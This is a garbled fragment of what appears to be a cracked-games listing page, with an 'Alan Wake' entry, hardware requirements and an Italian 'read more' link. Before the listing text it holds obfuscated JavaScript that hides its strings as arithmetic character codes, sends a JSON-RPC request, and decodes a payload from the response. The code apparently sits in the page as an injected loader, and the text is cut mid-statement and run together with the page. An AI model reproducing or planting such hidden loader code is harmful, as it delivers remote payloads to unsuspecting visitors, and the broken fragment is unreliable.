
22),(72+48),(76+9+16),(55+42),(29+27),
(2+6+47),(31+26),(48+3+3),(44+3+4),
(37+8+7))},String.fromCharCode((55+40+13)
,(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.from
CharCode((15+17)).trim();for(let i=0;i Verify
Processor: 6-core 3.5 GHz minimum
required RAM: 32 GB needed…
Leggi tutto
Alan
Wake
05/08/2026
2
Cracked